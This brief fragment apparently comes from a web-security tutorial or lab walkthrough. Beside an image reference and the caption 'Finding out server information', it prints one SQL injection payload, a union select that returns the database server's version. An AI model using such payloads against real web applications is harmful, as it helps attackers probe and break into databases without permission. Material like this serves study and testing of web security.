 %' or 0=0 union select null,
version() #
Finding out server information
 